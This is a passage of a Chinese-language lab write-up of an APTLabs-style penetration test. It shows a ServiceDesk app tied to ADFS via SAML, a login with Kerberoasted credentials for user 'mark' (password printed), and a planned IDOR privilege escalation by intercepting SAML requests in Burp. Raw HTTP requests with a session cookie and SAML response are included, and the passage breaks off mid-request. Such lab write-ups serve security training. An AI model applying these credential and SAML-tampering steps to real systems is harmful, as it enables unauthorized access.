192.168.20.10(DC): 已尝试过 Roasting 攻击。192.168.20.15(ADFS): 当前受阻。192.168.20.1(pfSense): 网关。192.168.20.31: 与外网映射,优先级低。192.168.21.123(ServiceDesk): 之前 Nmap 枚举发现是 ServiceDesk 应用。
关键联系: 在之前失败的 ADFS Dump 输出中,明确看到了
ServiceDesk是与 ADFS 集成的应用之一。先配置: /etc/hosts
192.168.21.123 servicedesk.gigantichosting.local并且,直接访问 servicedesk.gigantichosting.local或者
192.168.21.123并点击“单点登录”按钮Log in with SAML Single Sign On时,
页面会跳转到 ADFS 的域名 (
adfs.0x0security.local)。
https://adfs.0x0security.local/adfs/ls/?SAMLRequest=fVJNj9owFDx3f0WUu4kTAtlYgMQurYq0HxHQHnqpHOcFrDp26ueg3X%2B%2FdthVW1VC8mn8Zt7M2AvknerZenAnvYPfA6CLbqKXTmlk49UyHqxmhqNEpnkHyJxg%2B%2FXjA8smlPXWOCOMiv8hXedwRLBOGh1I280yfvz8syzqGQfakHmWCZKnBZAyreckF7cFTadtM61nYfw7WPTMZeyFRjriAFuNjmvnQZrNCC1IRg9pwfzJpj%2FCVGXNWTZgn7yXsO7CrLwRefZAyxVCwKKNjy81d%2BOKk3M9siThTYsT%2BkIRxGCle50oI7ga4URh8r5grOFO6kbq4%2FX89WUI2dfDoSLV8%2F4QJNYfrdwbjUMHdg%2F2LAV82z38sYIXrAH8NTnKow8txckEz8d3V3tf%2Fw6w9yIQFBS4eHUTfVqEd2FjXXblC8%2FKvMgEL8ntvM1IPi3mpBa0JGKWcl4Wed1Cu0j%2BJn2I9CzUuN1URknxGn0xtuPueuKAyIa04yhzlmuUoF0cJaNq8v8fXL0B
新思路: 这两条信息强力证明了
192.168.21.123(ServiceDesk) 与20.15(ADFS) 之间的认证关系。既然无法直接从 ADFS 内部获取密钥,可以尝试从 ServiceDesk 这个外部应用入手,看能否找到利用点。
5.3 建立连接:配置 Hosts 文件
需求: 为了让攻击机能通过域名访问 ADFS 服务,需要在
/etc/hosts文件中添加一条记录。配置: /etc/hosts
192.168.20.15 adfs.0x0security.local作用: 确保在浏览器中点击 ServiceDesk 的 SSO Log in with SAML Single Sign On登录时,
能正确解析并访问到192.168.20.15这台 ADFS 服务器。并且访问HTTPS协议: 这次就能正常访问了!
https://adfs.0x0security.local/adfs/ls/?SAMLRequest=fVLLbtswEDw3XyHoTkumZT0I24ATt6iBpBVsJ4dcCopa2UQlUuVSRvL3IeUEbRHAAE%2FDndmZIRfIu7Zn68Ge1A7%2BDIA2uAleulYhG6%2BW4WAU0xwlMsU7QGYF268f7hmdxKw32mqh2%2FA%2F0nUORwRjpVaetN0sw4evv2DGeZMWCZnneUOSKqEkL9IpmdE0r9KE5kArP%2F4EBh1zGTqhkY44wFah5co6MKZzEmeExodpxqg7s2c%2FVRp9ljWYH86LX3dhls6IPDug4S2Cx4KNiy8Vt%2BOKk7U9sijidYOT%2BCVGEIOR9nXSasHbEY5ajN4XjDXcSlVLdbyev7oMIft%2BOJSk%2FLk%2FeIn1Ryt3WuHQgdmDOUsBj7v7v1bwgtWAvydHeXShpThp7%2Fn47mrv6t8B9k4EvEILNlzdBF8W%2Fl3YWJdZucJpkWRU8ILkaUNJMstSUom4IGI%2B5bzIkqqBZhH9S%2FoQ6ZmvcbspdSvFa%2FBNm47b64k9ImvSjKPMGq5QgrJhEI2q0ec%2FuHoD
6. ServiceDesk 漏洞利用与 RCE
6.1 初始访问:利用已知凭据进行单点登录 (SSO)
环境准备: 清空浏览器缓存和历史记录,避免旧会话干扰。
同步时间: net time set -S dc.0x0security.local
┌──(root㉿kali)-[~/Desktop/APTLabs] └─# net time set -S 192.168.20.15 Protocol negotiation failed: NT_STATUS_IO_TIMEOUT ┌──(root㉿kali)-[~/Desktop/APTLabs] └─# net time set -S adfs.0x0security.local Protocol negotiation failed: NT_STATUS_IO_TIMEOUT ┌──(root㉿kali)-[~/Desktop/APTLabs] └─# net time set -S dc.0x0security.local #成功
凭据: 使用之前通过 Kerberoasting 获得的
mark用户的凭据。登录过程:
访问 ServiceDesk (
https://servicedesk.gigantichosting.local)。点击单点登录 SSO,跳转到 ADFS 登录页面。

输入
mark的凭据 (mark@0x0security.local+ 密码$Ul3S@t0x0S3c)。
联合认证登录账号都是要加子域名的!!!成功登录 ServiceDesk 应用,

通过查看官网的管理面板发现当前获得的是一个低权限的用户会话。
官网administrator账号的面板
6.2 权限提升:不安全的对象引用 (IDOR)
核心思路: 尝试在已认证的低权限会话中,通过修改参数来访问或冒充高权限用户(如
administrator)。技术实现: 使用 Burp Suite 代理拦截 Web 流量。
攻击流程:
重复登录mark@0x0security.local的账号过程,并用 Burp Suite 拦截。
第一个包,放行请求,直到拦截到 ADFS 认证成功后,向 ServiceDesk 返回 SAML 响应的关键请求。
POST /adfs/ls/?SAMLRequest=fVLBjtowFDx3vyLK3cTxAiEWINHSqki7bQS0h14qx3kBq46d%2Bjlo9%2B%2FXDrtqq0pcJzPzZsZZouh0zzeDP5s9%2FB4AfXKXPHXaIB8%2FrdLBGW4FKuRGdIDcS37YPD5wNqG8d9ZbaXX6j%2Bi2RiCC88qaKNptV%2Bnjx5%2B5kAuZs5YUc1mQKWsEWYhaknZ%2BzwpKaymBRvp3cBiUqzQYjXLEAXYGvTA%2BgJTNCC0Io8d8wfOS57MfkVU5e1ENuC8hSzx3VVYhiLoEoBUaIWLJNtRXRvjxxNn7HnmWiabFCX2iCHJwyj9PtJVCj3CmMXs9MM7wXplGmdPt%2FvWVhPzz8ViR6uvhGC02b6t8sAaHDtwB3EVJ%2BLZ%2F%2BBMFr1gD%2BGtyUqdQWsmzjZlPr6kOYf49YB9MIDpo8On6Lnm3jO%2FCx7ncOgzOymnBpCjJYt4yMr0v5qSWtCRylgtRFtO6hXaZ%2FS16M%2Bl5nHG3raxW8jn5ZF0n%2FO3GEVENaUcq904YVGB8mmSja%2Fb%2FP7h%2BAQ%3D%3D&client-request-id=a1ec190e-b8b2-4f23-1400-0080000000f1 HTTP/1.1 Host: adfs.0x0security.local Content-Length: 91 Cache-Control: max-age=0 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Linux" Upgrade-Insecure-Requests: 1 Origin: https://adfs.0x0security.local Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: https://adfs.0x0security.local/adfs/ls/?SAMLRequest=fVLBjtowFDx3vyLK3cTxAiEWINHSqki7bQS0h14qx3kBq46d%2Bjlo9%2B%2FXDrtqq0pcJzPzZsZZouh0zzeDP5s9%2FB4AfXKXPHXaIB8%2FrdLBGW4FKuRGdIDcS37YPD5wNqG8d9ZbaXX6j%2Bi2RiCC88qaKNptV%2Bnjx5%2B5kAuZs5YUc1mQKWsEWYhaknZ%2BzwpKaymBRvp3cBiUqzQYjXLEAXYGvTA%2BgJTNCC0Io8d8wfOS57MfkVU5e1ENuC8hSzx3VVYhiLoEoBUaIWLJNtRXRvjxxNn7HnmWiabFCX2iCHJwyj9PtJVCj3CmMXs9MM7wXplGmdPt%2FvWVhPzz8ViR6uvhGC02b6t8sAaHDtwB3EVJ%2BLZ%2F%2BBMFr1gD%2BGtyUqdQWsmzjZlPr6kOYf49YB9MIDpo8On6Lnm3jO%2FCx7ncOgzOymnBpCjJYt4yMr0v5qSWtCRylgtRFtO6hXaZ%2FS16M%2Bl5nHG3raxW8jn5ZF0n%2FO3GEVENaUcq904YVGB8mmSja%2Fb%2FP7h%2BAQ%3D%3D Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Priority: u=0, i Connection: close UserName=mark%400x0security.local&Password=%24Ul3S%40t0x0S3c&AuthMethod=FormsAuthentication第二个包,在此请求中,找到表示用户身份的参数(如
Username或类似字段)。GET /adfs/ls/?SAMLRequest=fVLBjtowFDx3vyLK3cTxAiEWINHSqki7bQS0h14qx3kBq46d%2Bjlo9%2B%2FXDrtqq0pcJzPzZsZZouh0zzeDP5s9%2FB4AfXKXPHXaIB8%2FrdLBGW4FKuRGdIDcS37YPD5wNqG8d9ZbaXX6j%2Bi2RiCC88qaKNptV%2Bnjx5%2B5kAuZs5YUc1mQKWsEWYhaknZ%2BzwpKaymBRvp3cBiUqzQYjXLEAXYGvTA%2BgJTNCC0Io8d8wfOS57MfkVU5e1ENuC8hSzx3VVYhiLoEoBUaIWLJNtRXRvjxxNn7HnmWiabFCX2iCHJwyj9PtJVCj3CmMXs9MM7wXplGmdPt%2FvWVhPzz8ViR6uvhGC02b6t8sAaHDtwB3EVJ%2BLZ%2F%2BBMFr1gD%2BGtyUqdQWsmzjZlPr6kOYf49YB9MIDpo8On6Lnm3jO%2FCx7ncOgzOymnBpCjJYt4yMr0v5qSWtCRylgtRFtO6hXaZ%2FS16M%2Bl5nHG3raxW8jn5ZF0n%2FO3GEVENaUcq904YVGB8mmSja%2Fb%2FP7h%2BAQ%3D%3D&client-request-id=a1ec190e-b8b2-4f23-1400-0080000000f1 HTTP/1.1 Host: adfs.0x0security.local Cookie: MSISAuth=AAEAAFzjsPKaAIM1pOg446Jpi0uziYGeggZO1nvnLSc5cWvkcaD3G74Ozr8hRIZBuofpDyPovPB5wUf+lQMRK6g8Bvhkr4JRUHMWqQpVfrKQpnRZINIqxQVPVOYIHusFDwFmYifatHRiTQoLwSGMLfgENUHpUT9GOoT9XgMbu2qbcBnzMyu34bb+HQyNV6Pn8R1xTBtSnc2iTffLTjyc3rjsF5y2XXSSfKrJra5vXOBRjMC50HzLQ1toPkMnZPErJPU65ZcdzipZA/2l7RBDld/NE7oaWA8b1APqrbfAU5dSADSsY7+JqA0wjfOy7VdP960T/xQbM71mRxKVz+b0o4xV0lz0RrYmMQJBWlfZbd5++0tfzu3xk46p23mrJngLNZStywABAAAx+UowJgUpF2Hxnli9Z5m/V52TQK9VyfI80M78xxcB7db6yee9ii8FAmkuuemFu8prvjygLrVdT4n1NxwOGPXFVYky+laXSUlkPUYRNdDD9W/x4rjXhLblVMyJDCcfcIxU5zzbGGr22nTFPLlw/SZpHbI6PyEcBTO6JSC88535Fq84c7FL9bjgC9psh73b03iAM0nvDq2sFdArithHBMpAgACH8NiZ+h8iBRuDVINiy5TBfRWrKpIw1VPdyxeZLLqxJ5/dTpzEcz6KTtlFjAKxjTCg3nQfK5N5RMil8HpBmj5hjFKA5HdySZIVUdrs52UAdrL1RWPeoFIVTBQ8/x7/cAMAAF0QrDXyY+15j9k8Y7bHdFRB1fowoH7E/RJo4lK6kyGLDUsNbOlkMy7AoTXmj92h1vRSXOKp1BKSTlYmTeu3ZZXFqRj0GOeECL7TenE/sYvr5om6VMcR4g6CmTQJWJE/J01Y1wGjKx3EtdVb+P6NlX13kFcQpgt3wr4MhKttfb3zon+U/n1mZBxiFbRznzxSsh3oH9Ur2Pu555u9AKc4OUeVtY7/DhojMATGp5VpFeFw1eBP7iT2aeySbNFhrIRPgDKMUWRAr0r9OFOHdOMpE4Ct5p8Ypg+tdV95m81eK5i6yW00a3+MWYTY+uExMQg4mwrI6o4JVbGKblL6g8Uh/EzyuBCKjbHYVMiLJbHu7seP74IHLH2+lqxTa44QeL0ASAKiSPnZS21uX8iI751ccFKYQ8SnDWybHYALMJjlqWbLq7Q6vwWDhSUQgb5rmc+ahigLwXk9Rv6XWGid7N2rsn1bqc+tD4b/PVgT4qoXdMY5vzVTSo9iADpMgknSL3pmjILAcA8UPq2tk+GCSeDLsRXoj3YUMl783Xe679Lzk8tyDsyLFmXzJ/LPlANOknRVD1NMlDYgxr9ZyyeoLwMGqswkpXf7jVdAbXR/bIa4moQJFcknZJdRdaL2QU34xBBGKqE0IiTDREbBJOPuQuS8oWftmaITNoRWoItjToi+AZLr1hyYE3yJK7t4eWtBceuNbcg00NDDv7QlfP5HibXf4l05fTavTqbXU9QiL2qUeNKEye0HlLfngSD/50UmAXBQ32l70le+kzDllSq1LbzVLHvCBe1mRRMxgHCdUfFnUklJ9t9KTNfIfXbHk68ztTHb+RqoZWLYScZJxpbv0VSkC91pMC4GZzXVxOyMJYN6RCzcWhWBVvpcPODZmOADIfXOnE5VwVjx638AqATLlqRS6i+nBRNuep5+uWS+3vYX21tr44r9G2EeEtIPslQ+Y04tDMqJHfKUkVJl9rSFXEXC+7bLvmIXWHXr/O3UExsCF6oYf3TEGhCbVMZ58ypx55pxjcDcCvP5WYdNkwtiGlA50uleRfMD1vvGWyo29G+htgeYUA6eh7g1GaTCTSBwer6sA/RzA0pnKXR3gq16RZUKOQp1mSBy2k7ZxuDVYBQu812tdtyydyCUH3vTDWKkZ2de+ayJbK65nA6nhrOQMJksyGA= Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Linux" Referer: https://adfs.0x0security.local/adfs/ls/?SAMLRequest=fVLBjtowFDx3vyLK3cTxAiEWINHSqki7bQS0h14qx3kBq46d%2Bjlo9%2B%2FXDrtqq0pcJzPzZsZZouh0zzeDP5s9%2FB4AfXKXPHXaIB8%2FrdLBGW4FKuRGdIDcS37YPD5wNqG8d9ZbaXX6j%2Bi2RiCC88qaKNptV%2Bnjx5%2B5kAuZs5YUc1mQKWsEWYhaknZ%2BzwpKaymBRvp3cBiUqzQYjXLEAXYGvTA%2BgJTNCC0Io8d8wfOS57MfkVU5e1ENuC8hSzx3VVYhiLoEoBUaIWLJNtRXRvjxxNn7HnmWiabFCX2iCHJwyj9PtJVCj3CmMXs9MM7wXplGmdPt%2FvWVhPzz8ViR6uvhGC02b6t8sAaHDtwB3EVJ%2BLZ%2F%2BBMFr1gD%2BGtyUqdQWsmzjZlPr6kOYf49YB9MIDpo8On6Lnm3jO%2FCx7ncOgzOymnBpCjJYt4yMr0v5qSWtCRylgtRFtO6hXaZ%2FS16M%2Bl5nHG3raxW8jn5ZF0n%2FO3GEVENaUcq904YVGB8mmSja%2Fb%2FP7h%2BAQ%3D%3D Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Priority: u=0, i Connection: close第三个包,
POST /SamlResponseServlet HTTP/1.1 Host: servicedesk.gigantichosting.local Content-Length: 5191 Cache-Control: max-age=0 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Linux" Upgrade-Insecure-Requests: 1 Origin: https://adfs.0x0security.local Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: cross-site Sec-Fetch-Mode: navigate Sec-Fetch-Dest: document Referer: https://adfs.0x0security.local/ Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Priority: u=0, i Connection: close SAMLResponse=PHNhbWxwOlJlc3BvbnNlIElEPSJfNDQ0NGQ1ODgtYmY1OC00NTdkLWJmMTUtZmRiMThiZTEzOTk3IiBWZXJzaW9uPSIyLjAiIElzc3VlSW5zdGFudD0iMjAyNS0wNy0yMFQxODoyMjo1NS4zOTdaIiBEZXN0aW5hdGlvbj0iaHR0cHM6Ly9zZXJ2aWNlZGVzay5naWdhbnRpY2hvc3RpbmcubG9jYWwvU2FtbFJlc3BvbnNlU2VydmxldCIgQ29uc2VudD0idXJuOm9hc2lzOm5hbWVzOnRjOlNBTUw6Mi4wOmNvbnNlbnQ6dW5zcGVjaWZpZWQiIEluUmVzcG9uc2VUbz0iTUVfMWFjOGMxMmYtNzZjNy00MmRhLThhYmMtZjYzMjcwMGJjY2UwIiB4bWxuczpzYW1scD0idXJuOm9hc2lzOm5hbWVzOnRjOlNBTUw6Mi4wOnByb3RvY29sIj48SXNzdWVyIHhtbG5zPSJ1cm46b2FzaXM6bmFtZXM6dGM6U0FNTDoyLjA6YXNzZXJ0aW9uIj5odHRwOi8vYWRmcy4weDBzZWN1cml0eS5sb2NhbC9hZGZzL3NlcnZpY2VzL3RydXN0PC9Jc3N1ZXI%2BPHNhbWxwOlN0YXR1cz48c2FtbHA6U3RhdHVzQ29kZSBWYWx1ZT0idXJuOm9hc2lzOm5hbWVzOnRjOlNBTUw6Mi4wOnN0YXR1czpTdWNjZXNzIiAvPjwvc2FtbHA6U3RhdHVzPjxBc3NlcnRpb24gSUQ9Il9jMmY5OGU5ZS05MWViLTQ4MzEtODIwZi1iNWUyYWI1NDk0MGQiIElzc3VlSW5zdGFudD0iMjAyNS0wNy0yMFQxODoyMjo1NS4zOTdaIiBWZXJzaW9uPSIyLjAiIHhtbG5zPSJ1cm46b2FzaXM6bmFtZXM6dGM6U0FNTDoyLjA6YXNzZXJ0aW9uIj48SXNzdWVyPmh0dHA6Ly9hZGZzLjB4MHNlY3VyaXR5LmxvY2FsL2FkZnMvc2VydmljZXMvdHJ1c3Q8L0lzc3Vlcj48ZHM6U2lnbmF0dXJlIHhtbG5zOmRzPSJodHRwOi8vd3d3LnczLm9yZy8yMDAwLzA5L3htbGRzaWcjIj48ZHM6U2lnbmVkSW5mbz48ZHM6Q2Fub25pY2FsaXphdGlvbk1ldGhvZCBBbGdvcml0aG09Imh0dHA6Ly93d3cudzMub3JnLzIwMDEvMTAveG1sLWV4Yy1jMTRuIyIgLz48ZHM6U2lnbmF0dXJlTWV0aG9kIEFsZ29yaXRobT0iaHR0cDovL3d3dy53My5vcmcvMjAwMS8wNC94bWxkc2lnLW1vcmUjcnNhLXNoYTI1NiIgLz48ZHM6UmVmZXJlbmNlIFVSST0iI19jMmY5OGU5ZS05MWViLTQ4MzEtODIwZi1iNWUyYWI1NDk0MGQiPjxkczpUcmFuc2Zvcm1zPjxkczpUcmFuc2Zvcm0gQWxnb3JpdGhtPSJodHRwOi8vd3d3LnczLm9yZy8yMDAwLzA5L3htbGRzaWcjZW52ZWxvcGVkLXNpZ25hdHVyZSIgLz48ZHM6VHJhbnNmb3JtIEFsZ29yaXRobT0iaHR0cDovL3d3dy53My5vcmcvMjAwMS8xMC94bWwtZXhjLWMxNG4jIiAvPjwvZHM6VHJhbnNmb3Jtcz48ZHM6RGlnZXN0TWV0aG9kIEFsZ29yaXRobT0iaHR0cDovL3d3dy53My5vcmcvMjAwMS8wNC94bWxlbmMjc2hhMjU2IiAvPjxkczpEaWdlc3RWYWx1ZT5LcFhOM2xvb3BDRmE2WmRGdThoUGUzWGpvNkhoUkZqQU9lL2sxdS8yeWRrPTwvZHM6RGlnZXN0VmFsdWU%2BPC9kczpSZWZlcmVuY2U%2BPC9kczpTaWduZWRJbmZvPjxkczpTaWduYXR1cmVWYWx1ZT5JQ3BRN1FlbktiNXB6NWZsZmV2U2pHWDRHc2FXQ1lXQXo1aWlyRGRJNkNhOU52bXFMQ2J1NTMrSEVoZVY4elRZNUordml5SjhweUdNTWVSMVhHNEVZUVJMMEZPR1dKYVNBUHNqaU1pdDMyK3Jqb2VpOWo5a25yYmFWSmdXRVNGZExiVHlROTVzSmZwMi8wcStCaG43VGRwdTEwcmllSURMWkpHbUtYR1h3MVZjYmM0b1BYUTBvZm9qbk1WaWhWN3VXazFqQWViTFRQb3VnSHB5RUdYNEdYdzR1cnlvekEzM2hUcGx1cFlxU3dBdjhxVVZZUGh3THVsUWJMUEJWT1hIdHNJNnFzOVd5RlEvV2xPR2MyYkNuclFqQytwV21YK2pNcUVJa2hzUjgwWFFpdTU0dkJsbmkrdVlDNUhRZ0d6S3RXTTF3SXpDYVZvRkZYZFBzb0dWQmc9PTwvZHM6U2lnbmF0dXJlVmFsdWU%2BPEtleUluZm8geG1sbnM9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvMDkveG1sZHNpZyMiPjxkczpYNTA5RGF0YT48ZHM6WDUwOUNlcnRpZmljYXRlPk1JSUM2akNDQWRLZ0F3SUJBZ0lRV0l4aVlyK09QN0JFOWg4ZEcwVDhQakFOQmdrcWhraUc5dzBCQVFzRkFEQXdNUzR3TEFZRFZRUURFeVZCUkVaVElGTnBaMjVwYm1jZ0xTQmhaR1p6TGpCNE1ITmxZM1Z5YVhSNUxteHZZMkZzTUNBWERUSXdNRGt3TmpFMk1ESTFNRm9ZRHpRNU1ERXdOVEUzTURNeE5EVXdXakF3TVM0d0xBWURWUVFERXlWQlJFWlRJRk5wWjI1cGJtY2dMU0JoWkdaekxqQjRNSE5sWTNWeWFYUjVMbXh2WTJGc01JSUJJakFOQmdrcWhraUc5dzBCQVFFRkFBT0NBUThBTUlJQkNnS0NBUUVBdXd4b0k3NTFwTllXcEtxR2FybDEvTVUxVHFpbzYrY2lhZnVRakpuc0VpYmJWaDhkZHdZdXlYcWNlR1liTVN0ajdSUmVqd3h6UFZ6b05zcEU0S09DV0xNcE1pVEFMK2JmMmxhaFBhdXZGbWdVb1lXVnVKTTY3RWxmalNlVnlFZ1dWdkI5TFNyYlh1SDlhclluTzdWc2YvZGJiSEEzc3pyK1o3RjhJWnlTcmdOY3N2YnppYWlKM3pRRnBGbWp0TVlvRWIxQUh4UXpGTXNpOFNuajQzUEhLemtvTTdCTTBQYUJkaWhXL3NxRVR4R0dTc1ptOXd4TUhVQTM2L1dDcWZmeStQZVZqbDBMSld3K29IRENVQ0JOOE1BQkdMbmt3WUhScW1qQUVwbkNuZkwxbnFkSEZvWC9RZmxNeHZWWlY4dVNidmhYYXZzNyttbHdJdk9GSXBnekFRSURBUUFCTUEwR0NTcUdTSWIzRFFFQkN3VUFBNElCQVFBK211TmxJbm1LZE9DREVHV3FLait0azFKWVJPeDh3aHhUQU9waUthNW9yVkJOT0k1TmJ4NUNQdURvcWREWnB1K1kySWl0emdpclFXK0VTSTVKbVI0Mnc2Z0ZXM292dGh6OHk5VmF3WnlocjBWZGhwWlJjb25Fd2oxU0dUdnNMYlNQU0tFcjlGK1hxTXJXMGFqYnVhd0JVSnNtNE5ONXdZNXhDYmQxdGdhSTNaU1lnOHRuK2JDeFUzZ3ZuTVAweUxUYnlzN00rUDFUMURQOXgwTmN6b0swSWdScnpDVnE1NnpoRm41RENreDYrZFVqeDJBa2ZrK25Ra2FUMGNYdnRMY1NIa2pkV1huR2pZZVBOK0dhemR4ZnNMSHBzWnRmUEM0ZGJVVXZ4YTNKa3E0cDRuWFhQdGUzR2RhYm9VeWtjelppUG1FOW83QTNEUkMySUl2a1RSTXU8L2RzOlg1MDlDZXJ0aWZpY2F0ZT48L2RzOlg1MDlEYXRhPjwvS2V5SW5mbz48L2RzOlNpZ25hdHVyZT48U3ViamVjdD48TmFtZUlEIEZvcm1hdD0idXJuOm9hc2lzOm5hbWVzOnRjOlNBTUw6Mi4wOm5hbWVpZC1mb3JtYXQ6dHJhbnNpZW50Ij4wWDBTRUNVUklUWVxtYXJrPC9OYW1lSUQ%2BP